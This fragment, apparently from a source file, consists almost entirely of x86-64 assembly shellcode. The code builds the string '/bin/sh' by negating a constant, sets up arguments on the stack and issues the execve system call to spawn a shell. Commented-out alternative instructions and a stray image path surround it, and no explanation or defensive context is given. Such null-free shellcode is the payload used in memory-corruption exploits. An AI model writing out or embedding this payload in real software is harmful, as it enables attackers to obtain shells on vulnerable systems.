 main:
;mov rbx, 0x68732f6e69622f2f
;mov rbx, 0x68732f6e69622fff
;shr rbx, 0x8
;mov rax, 0xdeadbeefcafe1dea
;mov rbx, 0xdeadbeefcafe1dea
;mov rcx, 0xdeadbeefcafe1dea
;mov rdx, 0xdeadbeefcafe1dea
xor eax, eax
mov rbx, 0xFF978CD091969DD1
neg rbx
push rbx
;mov rdi, rsp
push rsp
pop rdi
cdq
push rdx
push rdi
;mov rsi, rsp
push rsp
pop rsi
mov al, 0x3b
syscall
*/